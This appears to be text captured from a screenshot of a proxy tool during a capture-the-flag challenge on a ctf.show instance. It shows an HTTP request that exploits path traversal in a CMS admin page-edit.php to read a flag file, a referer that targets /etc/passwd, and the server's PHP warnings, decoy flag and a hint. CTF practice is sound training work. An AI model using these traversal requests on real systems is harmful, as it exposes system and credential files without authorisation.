 GET /mc-admin/page-edit.php?file=../../../../../../../../../../../../../../flag HTTP/1.1
Host: e49f7244-9ff7-431c-b2d7-c1706c6f4bfc.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1d6184f9-47a5-43e4-ab29-b49df15905cf.chall.ctf.show/mc-admin/post-edit.php?file=../
../../../../../../etc/passwd
Cookie: mc_token=c30807e6587ade285ba7ade9f881b3d7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>134</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'state' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>135</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'title' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>136</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'content' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>137</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'date' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>138</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'time' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>139</b><br />
flag{fuckflag*********}flag not here maybe You can access
hsxhsxhsxctfshowsecretfilel directory
<script type="text/javascript">
function empty_textbox_focus(target){
  if (target.temp_value != undefined && target.value != target.temp_value)
    return;
  target.temp_value = target.value;
  target.value='';
  target.style.color='#000';
}
function empty_textbox_blur(target) {
  if (target.value == '') {
    target.style.color='#888';
    target.value = target.temp_value;
  }
}
? < + > Type a search term 0 matches
15,404 bytes | 40 millis